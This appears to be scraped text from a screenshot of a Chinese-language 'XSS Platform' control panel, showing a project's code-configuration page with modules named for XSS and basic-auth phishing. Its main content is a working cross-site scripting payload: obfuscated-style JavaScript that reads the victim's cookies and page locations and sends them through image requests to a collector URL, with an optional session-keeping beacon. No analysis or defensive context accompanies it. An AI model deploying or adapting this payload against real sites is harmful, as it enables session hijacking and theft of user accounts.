 XSS Platform
用户：fendo88 , 退出
我的项目 创建
fendo
我的模块 创建
公共模块
基础认证钓鱼
xss.js
默认模块
当前位置： 首页 > 配置项目代码
配置代码
项目名称
fendo
默认模块 折叠
需要配置的参数
无keepsession keepsession
参数:
location,toplocation,cookie,opener
代码:
(function(){(new Image()).src='http://localhost/xsser/index.php?do=api&id={projectId}&location='+escape((function()
{try{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return
top.location.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return ''}})
())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?
window.opener.location.href:''}catch(e){return ''}})());})(); if('{set.keepsession}'==1){keep=new
Image();keep.src='http://localhost/xsser/index.php?do=keepsession&id=
{projectId}&url='+escape(document.location)+'&cookie='+escape(document.cookie)};
xss.js 展开
基础认证钓鱼 展开